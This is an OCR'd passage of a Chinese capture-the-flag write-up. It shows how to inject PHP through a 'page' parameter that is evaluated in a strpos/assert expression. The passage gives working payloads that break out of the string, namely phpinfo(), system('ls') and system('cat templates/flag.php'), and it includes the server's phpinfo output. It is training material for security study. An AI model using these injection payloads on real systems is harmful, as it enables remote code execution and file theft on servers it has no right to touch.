首先对strpos函数进行闭合，构造一下，page=')
可以把后面 ', '..') === false 的给注释掉，构造 page=').phpinfo();// ，可以得到回显
ⓘ 111.198.29.45:35480/?page=').phpinfo();//
址 JD 京东商城
Project name Home About Contact
PHP Version 7.0.32-0ubuntu0.16.04.1 php
| System | Linux 6b50751904ea 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php/7.0/apache2 |
| Loaded Configuration File | /etc/php/7.0/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php/7.0/apache2/conf.d |
| Additional .ini files parsed | /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini |
| PHP API | 20151012 |
| PHP Extension | 20151012 |
| Zend Extension | 320151012 |
| Zend Extension Build | API320151012,NTS |
| PHP Extension Build | API20151012,NTS |
或者不注释也行，直接插入，构造 page='.phpinfo().' ，也可以看见：
ⓘ 111.198.29.45:35480/?page='.phpinfo().'
用网址 JD 京东商城
PHP Version 7.0.32-0ubuntu0.16.04.1 php
| System | Linux 6b50751904ea 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php/7.0/apache2 |
| Loaded Configuration File | /etc/php/7.0/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php/7.0/apache2/conf.d |
| Additional .ini files parsed | /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini |
既然可以执行函数，那就简单了，使用system()函数（system函数详解），构造查看目录的payload: ?page='.system("ls").' 或者 page=').system("ls");// 前者直接显示，后者在源码中才能看见。
由于源码直接下载有，所以直接构造得到flag的payload: ?page=').system("cat templates/flag.php");// 或者 ?page='.system("cat templates/flag.php").' 两者都需查看源码！！